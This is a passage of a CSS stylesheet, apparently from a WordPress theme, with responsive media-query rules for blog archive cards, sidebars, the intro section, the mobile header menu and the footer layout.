    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  body:not(.elementor-page) .so-blog_archive-single {
    width: 100%;
    max-width: 600px;
    margin-bottom: 30px;
  }
  body:not(.elementor-page) .so-blog_archive-single:nth-child(3n+1), body:not(.elementor-page) .so-blog_archive-single:nth-child(3n+2) {
    margin-right: 0%;
  }
  body:not(.elementor-page) .so-blog_archive-single-image {
    height: 200px;
  }
}
@media screen and (max-width: 768px) {
  body:not(.elementor-page).blog .so-row-main {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  body:not(.elementor-page).blog .so-page-sidebar-right {
    margin-left: 0;
    margin-top: 30px;
    max-width: none;
    width: 100%;
  }
  body:not(.elementor-page).blog .so-page-sidebar-left {
    margin-right: 0;
    margin-bottom: 30px;
    max-width: none;
    width: 100%;
  }
}
@media screen and (min-width: 1600px) {
  .so-has-anim-divider .so-shape {
    bottom: -350px;
  }
}
@media screen and (max-width: 768px) {
  body:not(.elementor-page) .so-intro {
    padding-top: 120px;
    padding-bottom: 200px;
  }
  body:not(.elementor-page) .so-intro-shape {
    position: absolute;
    width: auto;
    height: auto;
    left: 0;
    bottom: -200px;
    z-index: 2;
  }

  .title-has-line h1, .title-has-line h2, .title-has-line h3, .title-has-line h4, .title-has-line h5, .title-has-line h6 {
    position: relative;
  }
  .title-has-line h1:before, .title-has-line h2:before, .title-has-line h3:before, .title-has-line h4:before, .title-has-line h5:before, .title-has-line h6:before {
    display: none;
  }

  .so-shape {
    bottom: -300px;
  }

  #so-wrapper {
    overflow-x: visible;
  }

  .so-header-mob_slide {
    display: block;
    visibility: hidden;
  }
  .so-header-mob_slide.active {
    visibility: visible;
  }
  .so-header .so-trigger {
    display: inline-block;
  }
  .so-header-logo {
    max-width: 140px !important;
  }
  .so-header ul {
    display: none;
  }
}
@media screen and (max-width: 600px) {
  .so-header-logo {
    max-width: 120px !important;
  }

  body:not(.elementor-page) .so-intro h1 {
    font-size: 30px;
  }

  .so-footer .so-row:first-child {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding-top: 40px;
    padding-bottom: 20px;
  }
  .so-footer .so-col {
    width: 100% !important;
    max-width: 400px;
    padding-bottom: 20px;
  }
}

/*# sourceMappingURL=style.css.map */
